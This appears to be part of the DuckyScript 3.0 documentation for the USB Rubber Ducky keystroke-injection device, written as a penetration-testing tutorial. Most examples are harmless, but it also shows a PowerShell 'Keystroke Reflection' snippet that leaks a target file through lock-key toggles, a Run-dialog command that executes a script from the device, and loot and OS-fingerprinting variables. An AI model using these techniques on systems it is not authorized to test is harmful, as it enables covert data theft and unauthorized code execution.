$_BUTTON_PUSH_RECEIVED | Returns TRUE if the button has ever been pressed. May be retrieved or set. |
$_BUTTON_TIMEOUT | The button debounce, or cooldown time before counting the next button press, in milliseconds. The default value is 1000. |
| LED | |
$_SYSTEM_LEDS_ENABLED | Default set TRUE. May be retrieved or set. Boot and ATTACKMODE change LED. |
$_STORAGE_LEDS_ENABLED | Default set Blinks the LED red/green on storage read/write in |
$_LED_CONTINUOUS_SHOW_STORAGE_ACTIVITY | Default set The LED will light solid green when the storage has been inactive for longer than $ |
$_INJECTING_LEDS_ENABLED | Default set TRUE. May be retrieved or set. When TRUE the LED will blink green on payload execution. |
$_EXFIL_LEDS_ENABLED | Default set TRUE. May be retrieved or set. When TRUE the LED will blink green during Keystroke Reflection. |
$_LED_SHOW_CAPS | Default set FALSE. May be retrieved or set. When TRUE will bind the GREEN LED state to the CAPSLOCK state. |
$_LED_SHOW_NUM | Default set FALSE. May be retrieved or set. When TRUE will bind the RED LED state to the NUMLOCK state. |
$_LED_SHOW_SCROLL | Default set FALSE. May be retrieved or set. When TRUE will bind the GREEN LED state to the SCROLLLOCK state. |
| ATTACKMODE | |
$_CURRENT_VID | Returns the currently operating Vendor ID with endian swapped. May only be retrieved. Cannot be set. |
$_CURRENT_PID | Returns the currently operating Product ID with endian swapped. May only be retrieved. Cannot be set. |
$_CURRENT_ATTACKMODE | Returns the currently operating ATTACKMODE represented as 0 for OFF, 1 for HID, 2 for STORAGE and 3 for both HID and STORAGE |
| RANDOM | |
$_RANDOM_INT | Random integer within set range. |
$_RANDOM_MIN | Random integer minimum range (unsigned, 0-65535) |
$_RANDOM_MAX | Random integer maximum range (unsigned, 0-65535) |
$_RANDOM_SEED | Random seed from seed.bin |
$_RANDOM_LOWER_LETTER_KEYCODE | Returns random lower letter scancode (a-z) |
$_RANDOM_UPPER_LETTER_KEYCODE | Returns random upper letter scancode (A-Z) |
$_RANDOM_LETTER_KEYCODE | Returns random letter scancode (a-zA-Z) |
$_RANDOM_NUMBER_KEYCODE | Returns random number scancode (0-9) |
$_RANDOM_SPECIAL_KEYCODE | Returns random special char scancode (shift+0-9) |
$_RANDOM_CHAR_KEYCODE | Returns random letter number or special scancode |
| JITTER | |
$_JITTER_ENABLED | Set TRUE to enable jitter. Default FALSE. |
$_JITTER_MAX | Sets the maximum time between key presses in milliseconds. The default maximum is 20 ms. |
| LOCK KEYS | |
$_CAPSLOCK_ON | TRUE if on, FALSE if off. |
$_NUMLOCK_ON | TRUE if on, FALSE if off. |
$_SCROLLLOCK_ON | TRUE if on, FALSE if off. |
$_SAVED_CAPSLOCK_ON | On USB attach or SAVE_HOST_KEYBOARD_LOCK_STATE, sets TRUE or FALSE depending on the reported OS condition. |
$_SAVED_NUMLOCK_ON | On USB attach or SAVE_HOST_KEYBOARD_LOCK_STATE, sets TRUE or FALSE depending on the reported OS condition. |
$_SAVED_SCROLLLOCK_ON | On USB attach or SAVE_HOST_KEYBOARD_LOCK_STATE, sets TRUE or FALSE depending on the reported OS condition. |
$_RECEIVED_HOST_LOCK_LED_REPLY | On receipt of any lock state LED control code, sets TRUE. This flag is helpful for fingerprinting certain operating systems (e.g. macOS) or systems which do not reflect lock keys. |
| STORAGE | |
$_STORAGE_ACTIVITY_TIMEOUT | As payload is running, this value decrements if storage activity is not detected. Default value is 1000. |
| EXFILTRATION | |
$_EXFIL_MODE_ENABLED | Default FALSE. Set TRUE to enable Keystroke Reflection. Will listen for CAPSLOCK and NUMLOCK changes, writing binary values to loot.bin. num=1, caps=0. |
| OS_DETECT | |
$_HOST_CONFIGURATION_REQUEST_COUNT | Used by OS_DETECT EXTENSION to detect device enumeration count. |
$_OS | Used by OS_DETECT EXTENSION to return value of fingerprinted operating system. May return WINDOWS, MACOS, LINUX, CHROMEOS, ANDROID, IOS. These names are reserved and should not be used in user variables. |
2. DuckyScript Fundamentals & Hardware Controls
2.1 Hello, World!
Getting Started with DuckyScript Payload development
No introduction to a programming language would be complete without a "Hello, World!" example. Call it cliché, but this ubiquitous example makes for a welcoming DuckyScript initiation.
While the new DuckyScript 3.0 introduces a ton of new features, it does so by building on the simplicity of the original DuckyScript language — a language which has become synonymous with the keystroke injection attack technique it invented.
So with this one "Hello, World!" example we'll not only learn the absolute basics of the original DuckyScript language, but also the process for testing out a payload.
Key Terms
-
Keystroke Injection — a type of hotplug attack which mimics keystrokes entered by a human.
-
Hotplug Attack — an attack or automated task that takes advantage of plug-and-play.
-
Plug and Play — a peripheral standard whereby connected devices work automatically.
-
HID — a Human Interface Device; the protocol a keyboard uses to speak to a computer
-
Mass Storage — what we think of as a thumb drive or SD Card
-
USB Rubber Ducky — the USB device that delivers hotplug attacks.
-
Payload — the specific hotplug attack instructions processed by the USB Rubber Ducky.
-
DuckyScript — both the programming language of, and source code for USB Rubber Ducky payloads. May refer to a specific payload in human-readable DuckyScript source code.
-
inject.bin — the binary equivalent of the DuckyScript source code generated by the compiler and encoder consisting of byte code to be interpreted by the USB Rubber Ducky.
-
Payload Studio — Integrated Development Environment consisting of a source code editor, compiler, encoder and debugger for programming DuckyScript.
-
Editor — the text processing element of the Payload Studio featuring syntax highlighting, autocomplete, indentation and snippets specific to the DuckyScript programming language.
-
Compiler — the element of the Payload Studio which converts the DuckyScript source code (payload.txt) into the byte code (inject.bin) interpreted by the USB Rubber Ducky. The Compiler also tests the DuckyScript source to be syntactically correct. May provide warning or error messages if a programming bug is found.
-
Debugger — the element of the Payload Studio which may be used to help you test or troubleshoot your payload.
-
Language File — also referred to as the Language JSON, this is the lookup table the Compiler uses to encode your keystrokes for a given keyboard language
-
Loot — the logs, data and other information obtained during the deployment of a payload, often consisting of details about the target (recon) or information from the target (exfiltration).
-
Arming — the act of transferring a payload to the hotplug attack device.
-
Arming Mode — a mode whereby the USB Rubber Ducky facilitates convenient payload and loot transfer by acting as USB mass storage.
-
Target — the computing device (or "Host") on which the payload will be deployed.
-
Deployment — the execution of the payload on the target.
Learn Original DuckyScript In Just 4 Lines
Learn the basics of the original DuckyScript language from this one example alone.
REM My first payload
DELAY 3000
STRING Hello, World!
ENTER
As you might imagine, this payload types "Hello, World!".
Testing Your Payload
With the new terms in mind, let's try out the Hello World example by following these steps:
- Plug the USB Rubber Ducky into your computer. If it doesn't show up as a flash drive automatically, press the button to enter arming mode.
- Copy the DuckyScript source code of the Hello World example payload.
- Paste it into a blank new project from the editor in Payload Studio.
- Click Generate Payload to compile the payload.
- Click Download Payload to save the
inject.binfile. - Copy the
inject.binfile to the root of the USB Rubber Ducky drive. Ensure the name is exactlyinject.bin. - Unplug the newly armed USB Rubber Ducky from your computer.
- Open a text editor on the target. This may be the same computer used for arming.
- Ensure that the text area is the active window, which is usually indicated by a blinking cursor.
- Deploy the payload against the target by plugging it into an available USB port.
- Watch as the keystroke injection payload is executed by the hotplug attack device.
Voilà — "Hello, World!"
These are the steps that will be repeated numerous times as you continue to learn and experiment with the DuckyScript language.
[!WARNING] The Payload MUST be named
inject.binexactly.
No other name will function;inject (2).binwill not work.
[!CAUTION] On Windows: if explorer is NOT set to Show File Extensions
When downloading yourinject.bindo NOT append.binto the filename or your file will be incorrectly namedinject.bin.bin
A Quick Breakdown
So, let's break down each line of this payload to understand the language and what it does.
Each line of an original DuckyScript file, or "payload" as they are known, is processed one at a time. A line may include a comment, a delay, or a key or set of keys to press. That's it.
REMis short for Remark and adds a comment to the payload, like a title or the author's name.DELAYpauses the payload for a given amount of time, expressed in milliseconds.STRINGinjects keystrokes, or "types", the given characters (a-z, 0-9, punctuation & specials).ENTERis a special key which may be pressed, likeTAB,ESCAPE,UPARROWor evenALT F4.
A full list of special keys is available in the keystroke injection section — but they're named as one might expect. Think: BACKSPACE, HOME, INSERT, PAGEUP, F11 and the like...
That's it! For DuckyScript 1.0 at least...
Yep. That's it. That's the entirety of the original DuckyScript 1.0 language; comments, delays and keys.
Want to take it just a tiny bit further? Check out these examples for Windows and macOS.
Windows Example
REM A slightly more advanced "Hello, World!" for Windows
DELAY 3000
REM Open the Run dialog
WINDOWS r
DELAY 1000
REM Open powershell with our message
STRING powershell "echo 'Hello, World!'; pause"
ENTER
Result
- This original Ducky Script payload will open a powershell window showing "
Hello, World!". - It starts by opening the Windows Run dialog using the keyboard shortcut Windows Key+r.
- Next it will type a line of powershell which will display "
Hello, World!", then pause. - Finally, it will press
ENTERto execute the powershell.
macOS Example
REM A slightly more advanced "Hello, World" for macOS
DELAY 3000
REM Open Spotlight Search
COMMAND SPACE
REM Open the text editor
STRING TextEdit
ENTER
DELAY 2000
COMMAND n
DELAY 2000
STRING echo Hello, World!
Result
- This original DuckyScript payload will open a TextEdit window showing "
Hello, World!". - It starts by opening the Spotlight Search using the keyboard shortcut Command+Space.
- Next it will type "TextEdit" and press
ENTER, which will open the TextEdit app. - Then it will press the keyboard shortcut Command+N to open a new document.
- Finally, after a 2 second delay, it will type "
Hello, World!"
2.2 Keystroke Injection
As we've seen from the Hello, World! example in the previous section, the STRING command denotes keystrokes for injection. The STRING command accepts one or more alphanumeric, punctuation, and SPACE characters. As you will soon see, cursor keys, system keys, modifier keys and lock keys may also be injected but without the use of the STRING command. Keys may even be held and pressed in combination.
Character Keys: Alphanumeric
Each new line containing a number will type the corresponding character.

The following alphanumeric keys are available:
0 1 2 3 4 5 6 7 8 9
a b c d e f g h i j k l m n o p q r s t u v w x y z
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
Example
REM Example Alphanumeric Keystroke Injection
ATTACKMODE HID STORAGE
DELAY 2000
STRING abc123XYZ
Result
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the "keyboard" (the USB Rubber Ducky in HID mode) will type "
abc123XYZ".
[!NOTE] All letter keys on a keyboard are lowercase. In the case of injecting the upper case letters in this example, the USB Rubber Ducky is automatically holding the
SHIFTmodifier for each character.
Character Keys: Punctuation
Similar to the alphanumeric keys, each new line containing a punctuation key will type the corresponding character.

The following punctuation keys are available:
` ~ ! @ # $ % ^ & * ( ) - _ = + [ ] { } ; : ' " , . < > / ?
Example
REM Example Numeric and Punctuation Keystroke Injection
ATTACKMODE HID STORAGE
DELAY 2000
STRING 1+1=2
Result
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the "keyboard" (the USB Rubber Ducky in HID mode) will type "
1+1=2".
STRING
The STRING command will automatically interpret uppercase letters by holding the SHIFT modifier key where necessary. It will also automatically press the SPACE cursor key (more on that shortly), however trailing spaces will be omitted.
Example using STRING
Even for single character injections, using STRING is recommended.
REM Example Keystroke Injection without STRING
ATTACKMODE HID STORAGE
DELAY 2000
STRING H
STRING ello, World!
Result
- In both examples, the "
Hello, World!" text is typed.
Example without STRING
While DuckyScript Classic supported injecting keystrokes without the use of the STRING command, each on their own line, this practice is deprecated and no longer recommended.
[!CAUTION] While you may see this used in older payloads it is no longer recommended to use.
REM Example Keystroke Injection without STRING
ATTACKMODE HID STORAGE
DELAY 2000
H
e
l
l
o
,
SPACE
W
o
r
l
d
!
STRINGLN
The STRING command does not terminate with a carriage return. That means at the end of the STRING command, a new line is not created.
As an example, imagine injecting commands into a terminal. If the two STRING commands "STRING cd" and "STRING ls" were run one after another, the result would be "cdls" on the same line.
Example
STRING cd
STRING ls
Result

If you intended each command to run separately, the system key ENTER (covered shortly) would need to be run after each STRING command.
STRING cd
ENTER
STRING ls
ENTER
Alternatively, the STRINGLN command may be used. This command automatically terminates with a carriage return — meaning that ENTER is pressed after the sequence of keys.
Using STRINGLN in the example above would result in both the cd (change directory) command and ls (list files and directories) being executed.
Example
STRINGLN cd
STRINGLN ls
Result

STRING & STRINGLN Blocks
STRING Blocks
STRING blocks can be used effectively to convert multiple lines into one without needing to prepend each line with STRING
[!WARNING]
STRINGblocks strip leading white space and ignore new lines!
Simple STRING block example
STRING
    a
    b
    c
END_STRING
is the equivalent of
STRING a
STRING b
STRING c
Or in this case: STRING abc
Result
Deploying this payload will produce the following keystroke injection on the target machine:
abc
STRING block usecase Example
Good payloads will optimize the number of keystrokes that need to be injected to achieve their result as fast as possible. The result? Hard to read code that is reduced to a single line.
Below we have an example usage of STRING from our WINDOWS_HID_EXFIL Extension demonstrating the Keystroke Reflection attack.
For this example its not important that we understand the PowerShell code that is getting injected - Its simply being used to demonstrate how cumbersome it is to digest a monolithic one-liner.
[!NOTE] The magic of
STRINGblocks is that the two snippets below produce the exact same result. The block format one is much easier to read and edit.
STRING foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){If($b -band $a){$o+="%{NUMLOCK}"}Else{$o+="%{CAPSLOCK}"}}};$o+="%{SCROLLLOCK}";Add-Type -Assembly System.Windows.Forms;[System.Windows.Forms.SendKeys]::SendWait("$o");exit;
STRING
    foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){
        foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){
            If($b -band $a){
                $o+="%{NUMLOCK}"
            }Else{
                $o+="%{CAPSLOCK}"
            }
        }
    };
    $o+="%{SCROLLLOCK}";
    Add-Type -Assembly System.Windows.Forms;
    [System.Windows.Forms.SendKeys]::SendWait("$o");
    exit;
END_STRING
Result
Deploying this payload will produce the following keystroke injection on the target machine:
foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){If($b -band $a){$o+="%{NUMLOCK}"}Else{$o+="%{CAPSLOCK}"}}};$o+="%{SCROLLLOCK}";Add-Type -Assembly System.Windows.Forms;[System.Windows.Forms.SendKeys]::SendWait("$o");exit;
This is due to the fact that STRING blocks strip leading white space, as well as ignore new lines.
STRINGLN Blocks
Simple STRINGLN block example
STRINGLN blocks can be used like here-doc; allowing you to inject multiple lines as they are written in the payload.
[!WARNING]
STRINGLNblocks strip the first tab but will preserve all other formatting
STRINGLN
    a
    b
    c
END_STRINGLN
is the equivalent of
STRINGLN a
STRINGLN b
STRINGLN c
Result
Deploying this payload will produce the following keystroke injection on the target machine:
a
b
c
STRINGLN block usecase example
Unlike STRING blocks, STRINGLN blocks will effectively inject code as its written (minus the first tab for formatting)
STRINGLN
    foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){
        foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){
            If($b -band $a){
                $o+="%{NUMLOCK}"
            }Else{
                $o+="%{CAPSLOCK}"
            }
        }
    };
    $o+="%{SCROLLLOCK}";
    Add-Type -Assembly System.Windows.Forms;
    [System.Windows.Forms.SendKeys]::SendWait("$o");
    exit;
END_STRING
Result
Deploying this payload will produce the following keystroke injection on the target machine:
foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){
    foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){
        If($b -band $a){
            $o+="%{NUMLOCK}"
        }Else{
            $o+="%{CAPSLOCK}"
        }
    }
};
$o+="%{SCROLLLOCK}";
Add-Type -Assembly System.Windows.Forms;
[System.Windows.Forms.SendKeys]::SendWait("$o");
exit;
Embedded Language Blocks
STRING_POWERSHELLorSTRINGLN_POWERSHELLSTRING_BATCHorSTRINGLN_BATCHSTRING_BASHorSTRINGLN_BASHSTRING_JAVASCRIPTorSTRINGLN_JAVASCRIPTSTRING_PYTHONorSTRINGLN_PYTHONSTRING_RUBYorSTRINGLN_RUBYSTRING_HTMLorSTRINGLN_HTML
[!NOTE] These variations work just like
STRINGorSTRINGLNblocks with the added benefit of adding auto-complete and syntax highlighting specific to the language described by the command when using PayloadStudio Pro Edition
Example

[!TIP] This syntax will work with PayloadStudio Community edition; only syntax highlighting and auto-complete feature additions are limited to the Pro edition.
Cursor Keys
As opposed to character keys, which type a letter, number or punctuation, the cursor keys are used to navigate the cursor to a different position on the screen.
Generally, in the context of a text area, the arrow keys will move the cursor UP, DOWN, LEFT or RIGHT of the current position. The HOME and END keys move the cursor to the beginning or end of a line. The PAGEUP and PAGEDOWN keys scroll vertically up or down a single page. The DELETE key will remove the character to the right of the cursor, while the BACKSPACE will remove the character to its left. The INSERT key is typically used to switch between typing mode. The TAB key will advance the cursor to the next tab stop, or may be used to navigate to the next user interface element. The SPACE key will insert a space character, or may be used to select a user interface element.

The following cursor keys are available:
UPARROW DOWNARROW LEFTARROW RIGHTARROW
PAGEUP PAGEDOWN HOME END
INSERT DELETE BACKSPACE
TAB
SPACE
[!NOTE] The shorthand aliases
UP,DOWN,LEFT, andRIGHTmay be used in place ofUPARROW,DOWNARROW,LEFTARROW,RIGHTARROWrespectively.
Example
REM Example Keystroke Injection without Cursor Keys
ATTACKMODE HID STORAGE
DELAY 2000
STRING 456
BACKSPACE
BACKSPACE
BACKSPACE
STRING 123
HOME
STRING abc
END
STRING UVW
LEFTARROW
LEFTARROW
LEFTARROW
DELETE
DELETE
DELETE
STRING XYZ
Result
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the "keyboard" will type
456 - The
BACKSPACEkey will be pressed 3 times, removing456 - The characters
123will be typed - The
HOMEkey will move the cursor to the beginning of the line - The characters
abcwill be typed - The
ENDkey will move the cursor to the end of the line - The characters
UVWwill be typed - The
LEFTARROWwill be pressed 3 times, then theDELETEkey will be pressed 3 times, removingUVW - The characters
XYZwill be typed - The final result will be
abc123XYZ
System Keys
These keys are primarily used by the operating system for special functions and may be used to interact with both text areas and navigating the user interface.

The following system keys are available:
ENTER
ESCAPE
PAUSEBREAK
PRINTSCREEN
MENUAPP
F1F2F3F4F5F6F7F8F9F0F11F12
Basic Modifier Keys
Up until now only character, control and system keys have been discussed. These generally type a character, move the cursor, or perform a special action depending on the program or operating system of the target.
Modifier keys, on the other hand, are typically held in combination with another key to perform a special function. One simple example of this is holding the SHIFT key in combination with the letter a key. The result will be an uppercase letter A.
A slightly more complex example would be holding the ALT key along with the F4 key, which typically closes a program on the Windows operating system.
Common keyboard combinations for the PC include the familiar CTRL c for copy, CTRL x for cut, and CTRL v for paste. On macOS targets, these would be COMMAND c, COMMAND x and COMMAND v respectively.

The following basic modifier keys are available:
SHIFT
ALT
CONTROLCTRL
COMMAND
WINDOWSGUI
[!NOTE] The shorthand aliases
CTRLandGUImay be used in place ofCONTROLandWINDOWSrespectively.
Example: Windows
REM Example Modifier Key Combo Keystroke Injection for Windows
ATTACKMODE HID STORAGE
DELAY 2000
GUI r
DELAY 2000
BACKSPACE
STRING 123
DELAY 2000
CTRL a
CTRL c
CTRL v
CTRL v
DELAY 2000
ALT F4
Result
- This example targets Windows systems.
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the
GUI rkeyboard combination will be typed. This will open the Run dialog, a feature of Windows since 1995 that allows you to open a program, document or Internet resource by typing certain commands. - After another 2 second pause, the
BACKSPACEkey will remove anything remaining in the text area from a previous session and the characters123will be typed. - After yet another 2 second pause, the
CTRL akeyboard combination will select all text in the text area. - The keyboard shortcuts for copy and paste twice will be typed, resulting in
123123. - After a final 2 second pause, the Windows keyboard combination
ALT F4will be typed, closing the Run dialog.
Example: macOS
REM Example Modifier Key Combo Keystroke Injection for macOS
ATTACKMODE HID STORAGE VID_05AC PID_021E
DELAY 2000
COMMAND SPACE
DELAY 2000
STRING 123
DELAY 2000
COMMAND a
COMMAND c
COMMAND v
COMMAND v
DELAY 2000
ESCAPE
ESCAPE
Result
- This example targets macOS systems.
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage. It is safe to ignore the advanced
VIDandPIDparameters forATTACKMODEnow — they'll be covered later on. - After a 2 second pause, and similarly to the Windows Run dialog example, the
COMMAND SPACEkeyboard combination will be typed. This will open Spotlight Search, a feature of macOS since OS X that allows you to open a program, document or Internet resource by typing certain commands. - After another 2 second pause, the characters
123will be typed. - Similar to the previous example, after another 2 second pause the keyboard shortcuts for select all, copy, and paste twice will be typed — resulting in
123123. - After a final 2 second pause, Spotlight Search is closed with two
ESCAPEkeys.
Key and Modifier Combos
In addition to the basic set of modifier keys, PayloadStudio will allow you to arbitrarily combine keys separated either by SPACE or -
Some often used combinations may already be pre-defined in the language file:
CTRL-ALT
CTRL-SHIFT
ALT-SHIFT
COMMAND-CTRL
COMMAND-CTRL-SHIFT
COMMAND-OPTION
COMMAND-OPTION-SHIFT
Example
ATTACKMODE HID STORAGE
DELAY 2000
CTRL ALT DELETE
Result
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the infamous "three finger salute" key combination will be pressed. This may be necessary for login on many Windows systems.
Standalone Modifier Keys
Normally modifier keys are held in combination with another key. However they may also be pressed by themselves. While in many circumstances this will have no substantial effect on the target, for instance simply pressing SHIFT by itself, some keys can sometimes prove quite useful.
Since 1995, the WINDOWS (or more formally GUI, an alias for the WINDOWS key) key has opened the Start menu on Windows systems. One could technically navigate this menu by using the arrow keys and ENTER. For instance, pressing GUI, then UP, then ENTER would open the Run dialog on a Windows 95 system. However, as seen in previous examples, the keyboard shortcut GUI r would be a much faster and more effective method of opening the Run dialog.
Since Windows 7 the Start menu behavior has changed. Pressing WINDOWS or GUI on its own will highlight a search textarea — from which commands, documents and Internet resources may be entered similar to the Run dialog.
Similar functionality can now be found on ChromeOS and many Linux window managers.
To press a standalone modifier key in DuckyScript, it must be prefixed with the INJECT_MOD command.
Example
REM Example Standalone Modifier Key Keystroke Injection for Windows
ATTACKMODE HID STORAGE
DELAY 2000
INJECT_MOD WINDOWS
DELAY 2000
STRING calc
DELAY 2000
ENTER
Result
- This example targets Windows systems.
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the
WINDOWS(orGUI) key is pressed. Note theINJECT_MODcommand on the line above. - After another 2 second pause, the letters
calcwill be typed. - The Windows target will most likely select the Calculator app as the best match.
- After a final 2 second pause,
ENTERwill be pressed and the Calculator will likely open.
Lock Keys
These keys specify a distinct mode of operation and are significant due to the bi-directional nature of the lock state. This nuance will come in handy for more advanced payloads — but for now suffice it to say that the three standard lock keys can be pressed just like any ordinary key.

The following lock keys are available:
CAPSLOCK
NUMLOCK
SCROLLLOCK
Example
ATTACKMODE HID STORAGE
DELAY 2000
CAPSLOCK
STRING abc123XYZ
Result
- The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
- After a 2 second pause, the
CAPSLOCKkey will be pressed — thus toggling the capslock state. - If capslock were off before running this payload, the characters
ABC123xyzwill be typed. - Notice how the capitalization of the keys typed are reversed when Capslock is enabled.
- Keep in mind that uppercase letters, standalone or in a
STRINGstatement, automatically holdSHIFT.
It is important to note that pressing the CAPSLOCK key in this example toggles the lock state. This is because the lock state is maintained by the operating system, not the keyboard. In most cases, when the key is pressed the operating system will report back to the keyboard information that indicates whether or not to light the caps lock LED on the keyboard itself.
- How will the results of the above payload change if caps lock were enabled on the target before the USB Rubber Ducky payload were run?
The USB Rubber Ducky, in many cases, can determine the lock state of the target. As you will soon learn, using this information along with DuckyScript 3.0 logic, a more robust payload can be constructed which will only press the CAPSLOCK key if the lock state were not already enabled.
2.3 Comments
Overview
Comments are annotations added to source code of a payload for the purposes of describing the functionality and making it easier for humans to read and understand. This is especially helpful given the open source nature of DuckyScript payloads.
When sharing, or modifying a shared payload, comments are especially helpful for conveying important aspects, such as constants and variables which may be specific to each user's particular environment.
As an example, a remote access payload may specify the IP address of a reverse shell listener within a constant. This may be documented within a comment block at the beginning of the payload, or as a single line comment above the definition.
REM
Syntax
REM <comment>
The REM command does not perform any keystroke injection functions. REM gets its name from the word remark. While REM may be used to add vertical spacing within a payload, blank lines are also acceptable and will not be processed by the compiler.
Example
REM This is a comment block.
REM It can be as many lines as you wish, as long as they all begin with REM.
REM This block will not be compiled into the inject.bin file.
REM It will however help fellow DuckyScript programmers understand this payload..
Result
- If encoded, this example payload will not perform any keystroke injection.
Example
REM Sometimes it's helpful to add single line comments above specific sections.

ATTACKMODE HID STORAGE
DELAY 2000

GUI r
DELAY 500

REM This executes d.cmd from the drive with the label DUCKY.
STRING powershell ".((gwmi win32_volume -f 'label=''DUCKY''').Name+'d.cmd')"
ENTER
Result
- This payload executes a cmd file on the root of the USB Rubber Ducky MicroSD card.
- The comment above the
STRING powershell...line notes the necessity for the volume label of the MicroSD card to be "DUCKY".
REM_BLOCK
Defining a comment block is simple! Start the comment with REM_BLOCK and end the comment with END_REM; everything in between will be considered a comment without the need to prepend every new line with REM. Comment blocks can be especially useful when you have multiple lines to be included in a single comment or want to retain formatting.
Example
Below is an example taken from an EXTENSION describing its usage and intended targets.
REM_BLOCK DOCUMENTATION
        USAGE:
            Place at beginning of payload (besides ATTACKMODE) to act as dynamic
            boot delay

        TARGETS:
            Any system that reflects CAPSLOCK will detect minimum required delay
            Any system that does not reflect CAPSLOCK will hit the max delay of 3000ms
END_REM

Proper indentation allows this comment block to be collapsed and out of the way after reading.
Best Practices
Payloads, especially those designed to be shared, should begin with a block of comments specifying the title of the payload, the author, and a brief description. Additionally, one may wish to describe the target (OS, version) and any credit or inspiration (commonly commented as props).
REM Title: Full Screen TREE Command
REM Author: Darren Kitchen
REM Description: Runs "tree" in fulll-screen green-on-black cmd window.
REM Target: Windows 95 - 11
REM Props: Korben

ATTACKMODE HID STORAGE
DELAY 2000
GUI r
DELAY 500
STRING cmd /K color a & tree c:\
ENTER
DELAY 500
ALT ENTER
[!NOTE] While comments are saved in the plaintext source code of a payload (e.g. payload.txt) they are not saved when the payload is compiled into an
inject.binfile.
2.4 Delays
Overview
The average computer user types at about 40 words per minute. Sure, maybe us hackers type much faster — say 100-120 words per minute — but compared to how fast a computer processes data, that's nothing.
So when we think about issuing commands to a computer by way of keyboard input, there's already an inherent delay simply in that we're comparatively slow humans. Contrast our fastest typing with our multi-core computers with their gigahertz clock speeds, processing billions of instructions per second.
The USB Rubber Ducky doesn't type like a human. It types like a computer. Under its hood it's performing 60,000 processes per second. Often while thinking about building a payload, we forget to add delays because they quite simply aren't obvious to us as humans.
DELAY
The DELAY command instructs the USB Rubber Ducky to momentarily pause execution of the payload. This is useful when deploying a payload which must "wait" for an element — such as a window — to load. The DELAY command accepts the time parameter in milliseconds.
DELAY <time in ms>
[!CAUTION] The minimum delay value is 20.
Example
REM Example Delay

ATTACKMODE HID STORAGE
DELAY 3000
STRING Hello,
DELAY 1000
SPACE
STRING World!
Result
- The resulting payload will pause for 3 seconds, then type "
Hello," followed by "World!" just one second later.
[!WARNING]
DELAYtimings might differ slightly depending on theATTACKMODEthe USB Rubber Ducky is in when executing theDELAYand depending on the target host.
Best Practices
DELAY in your payloads are useful in two key places. First, at the very beginning. When a new USB device is connected to a target computer, that computer must complete a set of actions before it can begin accepting input from the device. This is called enumeration.
The more complex the device, the longer it will take to enumerate. In the case of a USB scanner or printer, for example, it may be several seconds or minutes while the computer downloads and installs the necessary device drivers.
In the case of the USB Rubber Ducky, acting as a generic keyboard, that enumeration time is very short. Because drivers for USB keyboards, or a HID (Human Interface Device), are built-in, the target computer does not require an Internet connection or a lengthy download and installation time. In most cases, enumeration is only a fraction of a second. However, in some instances a slower computer may take one or two seconds to recognize the USB Rubber Ducky "keyboard" and begin accepting keystrokes. For this reason, it can be helpful to begin a payload with a DELAY statement.
The second useful place to use a DELAY is throughout your payload when you, as a human, would wait for some action to complete before continuing. Consider opening a web browser; the amount of time it takes for the browser to be open (on the screen) and usable by the user can vary from system to system. As humans we mostly ignore this delay because we have the ability to detect this visually and react accordingly. From your payload's perspective however, a DELAY is required to instruct the USB Rubber Ducky that it needs to wait some amount of time before continuing.
2.5 The Button
Overview
The button on the USB Rubber Ducky can be used to control payload execution.
By default, if no button definition (BUTTON_DEF) has yet been defined in the payload, pressing the button will invoke ATTACKMODE STORAGE. This will disable any further keystroke injection and effectively turning the USB Rubber Ducky into a mass storage flash drive, often referred to as "Arming Mode".
[!NOTE] Confused on how to press the button through the case? You may have missed it in the Quick Start guide.
WAIT_FOR_BUTTON_PRESS
Halts payload execution until a button press is detected.
When this command is reached in the payload, no further execution will occur until the button is pressed. Additionally, while waiting for the button to be pressed, the button definition (either set using BUTTON_DEF or the default) will be temporarily suppressed.
Example
STRING Press the button...
WAIT_FOR_BUTTON_PRESS
STRING The button was pressed!
Result
- The text "The button was pressed!" will not be typed until the button is pressed.
Example
STRING Press the button 3 times...
WAIT_FOR_BUTTON_PRESS
STRING 1...
WAIT_FOR_BUTTON_PRESS
STRING 2...
WAIT_FOR_BUTTON_PRESS
STRING 3... You did it!
Result
- The button must be pressed 3 times to complete the payload.
Example
LED_R
REM First Stage Payload Code...

REM Wait for operator to assess target before executing second stage.
WAIT_FOR_BUTTON_PRESS

LED_G
